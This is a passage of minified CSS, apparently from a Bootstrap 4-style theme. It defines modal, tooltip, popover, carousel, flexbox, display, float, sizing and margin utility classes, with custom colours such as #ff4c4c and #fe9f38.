rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:15px;border-bottom:1px solid #f6f6f6}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:15px}.modal-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:15px;border-top:1px solid #f6f6f6}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:30px auto}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:800px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:Ubuntu,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip.bs-tether-element-attached-bottom,.tooltip.tooltip-top{padding:5px 0;margin-top:-3px}.tooltip.bs-tether-element-attached-bottom .tooltip-inner:before,.tooltip.tooltip-top .tooltip-inner:before{bottom:0;left:50%;margin-left:-5px;content:"";border-width:5px 5px 0;border-top-color:#ff4c4c}.tooltip.bs-tether-element-attached-left,.tooltip.tooltip-right{padding:0 5px;margin-left:3px}.tooltip.bs-tether-element-attached-left .tooltip-inner:before,.tooltip.tooltip-right .tooltip-inner:before{top:50%;left:0;margin-top:-5px;content:"";border-width:5px 5px 5px 0;border-right-color:#ff4c4c}.tooltip.bs-tether-element-attached-top,.tooltip.tooltip-bottom{padding:5px 0;margin-top:3px}.tooltip.bs-tether-element-attached-top .tooltip-inner:before,.tooltip.tooltip-bottom .tooltip-inner:before{top:0;left:50%;margin-left:-5px;content:"";border-width:0 5px 5px;border-bottom-color:#ff4c4c}.tooltip.bs-tether-element-attached-right,.tooltip.tooltip-left{padding:0 5px;margin-left:-3px}.tooltip.bs-tether-element-attached-right .tooltip-inner:before,.tooltip.tooltip-left .tooltip-inner:before{top:50%;right:0;margin-top:-5px;content:"";border-width:5px 0 5px 5px;border-left-color:#ff4c4c}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#ff4c4c;border-radius:0}.tooltip-inner:before{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;padding:1px;font-family:Ubuntu,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover.bs-tether-element-attached-bottom,.popover.popover-top{margin-top:-10px}.popover.bs-tether-element-attached-bottom:after,.popover.bs-tether-element-attached-bottom:before,.popover.popover-top:after,.popover.popover-top:before{left:50%;border-bottom-width:0}.popover.bs-tether-element-attached-bottom:before,.popover.popover-top:before{bottom:-11px;margin-left:-11px;border-top-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-bottom:after,.popover.popover-top:after{bottom:-10px;margin-left:-10px;border-top-color:#fff}.popover.bs-tether-element-attached-left,.popover.popover-right{margin-left:10px}.popover.bs-tether-element-attached-left:after,.popover.bs-tether-element-attached-left:before,.popover.popover-right:after,.popover.popover-right:before{top:50%;border-left-width:0}.popover.bs-tether-element-attached-left:before,.popover.popover-right:before{left:-11px;margin-top:-11px;border-right-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-left:after,.popover.popover-right:after{left:-10px;margin-top:-10px;border-right-color:#fff}.popover.bs-tether-element-attached-top,.popover.popover-bottom{margin-top:10px}.popover.bs-tether-element-attached-top:after,.popover.bs-tether-element-attached-top:before,.popover.popover-bottom:after,.popover.popover-bottom:before{left:50%;border-top-width:0}.popover.bs-tether-element-attached-top:before,.popover.popover-bottom:before{top:-11px;margin-left:-11px;border-bottom-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-top:after,.popover.popover-bottom:after{top:-10px;margin-left:-10px;border-bottom-color:#f7f7f7}.popover.bs-tether-element-attached-top .popover-title:before,.popover.popover-bottom .popover-title:before{position:absolute;top:0;left:50%;display:block;width:20px;margin-left:-10px;content:"";border-bottom:1px solid #f7f7f7}.popover.bs-tether-element-attached-right,.popover.popover-left{margin-left:-10px}.popover.bs-tether-element-attached-right:after,.popover.bs-tether-element-attached-right:before,.popover.popover-left:after,.popover.popover-left:before{top:50%;border-right-width:0}.popover.bs-tether-element-attached-right:before,.popover.popover-left:before{right:-11px;margin-top:-11px;border-left-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-right:after,.popover.popover-left:after{right:-10px;margin-top:-10px;border-left-color:#fff}.popover-title{padding:8px 14px;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-right-radius:calc(.3rem - 1px);border-top-left-radius:calc(.3rem - 1px)}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.popover:after,.popover:before{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover:before{content:"";border-width:11px}.popover:after{content:"";border-width:10px}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-item{position:relative;display:none;width:100%}@media (-webkit-transform-3d){.carousel-item{transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}}@supports ((-webkit-transform:translate3d(0,0,0)) or (transform:translate3d(0,0,0))){.carousel-item{transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-item-next,.carousel-item-prev{position:absolute;top:0}@media (-webkit-transform-3d){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translateZ(0);transform:translateZ(0)}.active.carousel-item-right,.carousel-item-next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@supports ((-webkit-transform:translate3d(0,0,0)) or (transform:translate3d(0,0,0))){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translateZ(0);transform:translateZ(0)}.active.carousel-item-right,.carousel-item-next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat 50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M4 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M1.5 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:10px;left:0;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{position:relative;-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;max-width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:hsla(0,0%,100%,.5)}.carousel-indicators li:before{top:-10px}.carousel-indicators li:after,.carousel-indicators li:before{position:absolute;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators li:after{bottom:-10px}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-faded{background-color:#f7f7f7}.bg-primary{background-color:#fe9f38!important}a.bg-primary:focus,a.bg-primary:hover{background-color:#fe8705!important}.bg-success{background-color:#4cbb6c!important}a.bg-success:focus,a.bg-success:hover{background-color:#3a9a56!important}.bg-info{background-color:#5bc0de!important}a.bg-info:focus,a.bg-info:hover{background-color:#31b0d5!important}.bg-warning{background-color:#ff9a52!important}a.bg-warning:focus,a.bg-warning:hover{background-color:#ff7c1f!important}.bg-danger{background-color:#ff4c4c!important}a.bg-danger:focus,a.bg-danger:hover{background-color:#ff1919!important}.bg-inverse{background-color:#102747!important}a.bg-inverse:focus,a.bg-inverse:hover{background-color:#07101d!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.rounded{border-radius:0}.rounded-top{border-top-right-radius:0;border-top-left-radius:0}.rounded-right{border-bottom-right-radius:0;border-top-right-radius:0}.rounded-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}.rounded-left{border-bottom-left-radius:0;border-top-left-radius:0}.rounded-circle{border-radius:50%}.rounded-0{border-radius:0}.clearfix:after{display:block;content:"";clear:both}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.flex-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.flex-last{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.flex-unordered{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.flex-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column,.flex-row{-webkit-box-direction:normal!important}.flex-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse,.flex-row-reverse{-webkit-box-direction:reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.flex-sm-last{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.flex-sm-unordered{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.flex-sm-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column,.flex-sm-row{-webkit-box-direction:normal!important}.flex-sm-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.flex-md-last{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.flex-md-unordered{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.flex-md-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column,.flex-md-row{-webkit-box-direction:normal!important}.flex-md-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.flex-lg-last{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.flex-lg-unordered{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.flex-lg-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column,.flex-lg-row{-webkit-box-direction:normal!important}.flex-lg-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.flex-xl-last{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.flex-xl-unordered{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.flex-xl-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column,.flex-xl-row{-webkit-box-direction:normal!important}.flex-xl-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1030}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0{margin-top:0!important}.mr-0{margin-right:0!important}.mb-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.mx-0{margin-right:0!important}.my-0{margin-top:0!important;margin-bottom:0!important}.m-1{margin:.25rem!important}.mt-1{margin-top:.25rem!important}.mr-1{margin-right:.25rem!important}.mb-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.mx-1{margin-right:.25rem!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.m-2{margin:.5rem!important}.mt-2{margin-top:.5rem!important}.mr-2{margin-right:.5rem!important}.mb-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.mx-2{margin-right:.5rem!important}.my-